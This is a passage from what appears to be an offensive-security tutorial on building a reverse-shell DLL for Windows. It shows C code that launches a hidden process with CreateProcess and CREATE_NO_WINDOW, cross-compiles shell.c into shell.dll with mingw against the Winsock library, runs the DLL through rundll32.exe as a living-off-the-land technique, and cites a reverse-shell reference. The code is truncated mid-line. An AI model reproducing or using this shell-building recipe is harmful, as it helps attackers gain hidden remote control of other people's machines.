 char command[8] = "";
snprintf( command, sizeof(command), "%s%s%s%s", myArray[0], myArray[3], myArray[4], myArray[5]);
CreateProcess(NULL, command, NULL, NULL, TRUE, CREATE_NO_WINDOW, NULL, NULL, &ini_processo, &pro
exit(0);
} else {
exit(0);
}
}
• Compile the .c file to .dll file:
○ Ubuntu:
i686-w64-mingw32-gcc -c shell.c
i686-w64-mingw32-gcc -shared -o shell.dll shell.o -lws2_32
○ Windows:
gcc -c shell.c
gcc -shared -o shell.dll shell.o -lws2_32
• Run it through rundll32.exe :
rundll32.exe shell.dll,DllMain
References
• https://lolbas-project.github.io/lolbas/Binaries/Rundll32/
• https://www.puckiestyle.nl/c-simple-reverse-shell/
安全小飞侠